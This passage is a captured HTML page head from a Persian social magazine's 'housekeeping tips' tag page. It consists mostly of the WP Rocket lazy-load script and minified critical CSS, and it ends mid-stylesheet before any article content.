

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zargil.com/tag/%D9%86%DA%A9%D8%A7%D8%AA-%D8%AE%D8%A7%D9%86%D9%87-%D8%AF%D8%A7%D8%B1%DB%8C/
body_size: 44926
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>نکات خانه داری برچسب - مجله اجتماعی زرگیل</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
<style id="rocket-critical-css">.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*="td-block-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*="td-block-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*="td-block-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-header-wrap .td-post-category{z-index:2;position:relative}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:normal}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 